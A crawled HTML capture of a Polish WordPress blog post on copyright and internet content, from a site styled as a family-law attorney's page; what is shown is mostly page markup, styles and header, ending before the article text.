

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/
body_size: 18171
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Prawo autorskie a Internet - jakie są zasady korzystania z treści w sieci - Specjalista Adwokat sprawy rodzinne</title>
	<link rel="canonical" href="https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prawo autorskie a Internet - jakie są zasady korzystania z treści w sieci - Specjalista Adwokat sprawy rodzinne" />
	<meta property="og:description" content="W dobie cyfrowej, gdy dostęp do treści w Internecie jest łatwiejszy niż kiedykolwiek, zrozumienie zasad prawa autorskiego staje się kluczowe. Prawo to chroni twórców i ich dzieła, ale wiele osób wciąż nie zdaje sobie sprawy z konsekwencji naruszeń, które mogą prowadzić do poważnych problemów prawnych. [&hellip;]" />
	<meta property="og:url" content="https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/" />
	<meta property="og:site_name" content="Specjalista Adwokat sprawy rodzinne" />
	<meta property="article:published_time" content="2021-07-05T14:35:55+00:00" />
	<meta property="article:modified_time" content="2026-01-21T21:07:51+00:00" />
	<meta property="og:image" content="https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1045" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="omegastaryzamosc.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/#article","isPartOf":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/"},"author":{"name":"omegastaryzamosc.pl","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61"},"headline":"Prawo autorskie a Internet &#8211; jakie są zasady korzystania z treści w sieci","datePublished":"2021-07-05T14:35:55+00:00","dateModified":"2026-01-21T21:07:51+00:00","mainEntityOfPage":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/"},"wordCount":1462,"commentCount":0,"publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"image":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg","articleSection":["Temida"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/#respond"]}]},{"@type":"WebPage","@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/","url":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/","name":"Prawo autorskie a Internet - jakie są zasady korzystania z treści w sieci - Specjalista Adwokat sprawy rodzinne","isPartOf":{"@id":"https://omegastaryzamosc.pl/#website"},"primaryImageOfPage":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/#primaryimage"},"image":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg","datePublished":"2021-07-05T14:35:55+00:00","dateModified":"2026-01-21T21:07:51+00:00","breadcrumb":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/#primaryimage","url":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/rozwód_1523356095.jpg","width":1280,"height":1045,"caption":"mohamed_hassan / Pixabay"},{"@type":"BreadcrumbList","@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://omegastaryzamosc.pl/"},{"@type":"ListItem","position":2,"name":"Prawo autorskie a Internet &#8211; jakie są zasady korzystania z treści w sieci"}]},{"@type":"WebSite","@id":"https://omegastaryzamosc.pl/#website","url":"https://omegastaryzamosc.pl/","name":"Specjalista Adwokat sprawy rodzinne","description":"Omega Stary Zamość. adwokat rozwód Warszawa","publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omegastaryzamosc.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://omegastaryzamosc.pl/#organization","name":"Specjalista Adwokat sprawy rodzinne","url":"https://omegastaryzamosc.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/logo/image/","url":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","width":590,"height":63,"caption":"Specjalista Adwokat sprawy rodzinne"},"image":{"@id":"https://omegastaryzamosc.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61","name":"omegastaryzamosc.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"omegastaryzamosc.pl"},"url":"https://omegastaryzamosc.pl/author/omegastaryzamosc-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z wpisami" href="https://omegastaryzamosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z komentarzami" href="https://omegastaryzamosc.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fprawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fprawo-autorskie-a-internet-jakie-sa-zasady-korzystania-z-tresci-w-sieci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='juliet-googlefont-logo-tagline-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-googlefont-body-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-style-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://omegastaryzamosc.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://omegastaryzamosc.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://omegastaryzamosc.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omegastaryzamosc.pl/wp-json/wp/v2/posts/227" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omegastaryzamosc.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://omegastaryzamosc.pl/?p=227' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-227 single-format-standard wp-custom-logo wp-theme-juliet wp-child-theme-juliet-child boxed">

<!-- Off Canvas Menu -->
<div id="side-page-overlay"></div>
<div id="side-page">
	<div class="inner">
		<a href="#" class="side-page-close"><i class="fa fa-times"></i></a>
        
        <!-- Logo -->
        <div class="logo">
            <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>		</div>
        <!-- /Logo -->
        
        <!-- Tagline -->
		        <!-- /Tagline -->
        
		<div class="side-page-nav"><ul><li class="page_item page-item-90"><a href="https://omegastaryzamosc.pl/o-mnie/">O mnie</a></li></ul></div>
                
	</div>
</div>
<!-- /Off Canvas Menu -->

<div class="main-wrapper">
	<!-- Header -->
	<div class="header">
    
                		<!-- Header Row 1 -->
		<div class="header-row-1">
			<div class="container">
				<div class="row">
                    					<!-- Left -->
					<div class="col-sm-4 header-row-1-left">
						<a href="#" class="side-page-toggle"><i class="fa fa-bars"></i></a>											</div>
					<!-- /Left -->
					                    
                    				</div>
			</div>
		</div>
		<a href="javascript:;" class="header-row-1-toggle"></a>
		<!-- /Header Row 1 -->
        		
		
		<!-- Header Row 2 -->
		<div class="header-row-2">
			<div class="container">
			
				<!-- Left -->
				<div class="header-row-2-left">
                    					<div class="logo image-logo">
                        <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>					</div>
                                        
				</div>
				<!-- /Left -->
				
				<!-- Right -->
				<div class="header-row-2-right">
					<nav class="navbar navbar-default">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-2-right .navbar-collapse" aria-expanded="false">
								<span class="sr-only">Toggle Navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<!-- Navigation -->
                        <div class="navbar-collapse collapse"><ul class="nav navbar-nav"><li class='page_item page-item-90 '><a href='https://omegastaryzamosc.pl/o-mnie/'>O mnie</a></li></ul></div>                    <!-- /Navigation -->
					</nav>
				</div>
				<!-- /Right -->
			</div>
		</div>
		<!-- /Header Row 2 -->
		
	</div>
	<!-- /Header -->
    
        
    <div class="container">
	
	

<div class="row two-columns"><div class="main-column col-md-9">    
                
        <!-- Post Content -->
        <div id="post-227" class="entry entry-post post-227 post type-post status-publish format-standard has-post-thumbnail hentry category-temida">
            
            <div class="entry-header">
				
            
                                <div class="entry-meta">
                    <div class="entry-category"><a href="https://omegastaryzamosc.pl/kategoria/temida/" rel="category tag">Temida</a></div>
                </div>
                                    
                                                <h1 class="entry-title">Prawo autorskie a Internet &#8211; jakie są zasady korzystania z treści w sieci</h1>
                                
                                <div class="entry-meta">
                    by <div class="entry-author"><span class="vcard author author_name"><span class="fn">omegastaryzamosc.pl</span></span></div><span class="sep"> - </span><div class="entry-date date updated">5 lipca 2021</div>                </div>
                
                <div class="clearfix"></div>
            </div>
            
